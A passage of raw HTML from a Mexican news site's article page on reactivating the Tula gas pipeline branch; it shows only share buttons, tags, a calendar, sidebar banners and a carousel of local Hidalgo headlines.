href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Reactivaci%C3%B3n%20de%20ramal%20Tula%20de%20gasoducto%2C%20impulso%20econ%C3%B3mico%2C%20dice%20Menchaca&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Reactivaci%C3%B3n%20de%20ramal%20Tula%20de%20gasoducto%2C%20impulso%20econ%C3%B3mico%2C%20dice%20Menchaca&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Reactivaci%C3%B3n%20de%20ramal%20Tula%20de%20gasoducto%2C%20impulso%20econ%C3%B3mico%2C%20dice%20Menchaca https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><footer class="entry-meta"><span class="tag-links"><span class="label">Etiquetas:</span> <a href="https://revistaacropolis.com/index.php/etiquetas/gasoducto/" rel="tag">Gasoducto</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/menchaca/" rel="tag">Menchaca</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/ramal-tula/" rel="tag">ramal Tula</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://revistaacropolis.com/index.php/nacen-en-la-india-cachorros-de-guepardo-los-primeros-en-7-decadas/sociedad/bomboreportera/" rel="prev">​​Nacen en la India cachorros de guepardo, los primeros en 7 décadas</a></div><div class="nav-next"><a href="https://revistaacropolis.com/index.php/emiten-recomendacion-vs-edil-de-progreso-y-policia-por-muerte-de-doctora-en-barandillas/politica/" rel="next">Emiten recomendación Vs edil de Progreso y policía por muerte de doctora en barandillas</a></div></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>enero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/05/" aria-label="Entradas publicadas el 5 de January de 2026">5</a></td><td>6</td><td><a href="https://revistaacropolis.com/index.php/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td>9</td><td><a href="https://revistaacropolis.com/index.php/2026/01/10/" aria-label="Entradas publicadas el 10 de January de 2026">10</a></td><td>11</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/12/" aria-label="Entradas publicadas el 12 de January de 2026">12</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td><a href="https://revistaacropolis.com/index.php/2026/01/21/" aria-label="Entradas publicadas el 21 de January de 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2025/12/">&laquo; Dic</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-1024x683.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2790" href="https://revistaacropolis.com/index.php/categorias/educacion/">EDUCACIÓN</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/">Colegio de Arquitectos de Hidalgo celebra asambleas anuales</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" title="Colegio de Arquitectos de Hidalgo celebra asambleas anuales">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/">DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" title="DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-1024x739.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/">Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" title="Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-12-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/">Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" title="Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-10-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
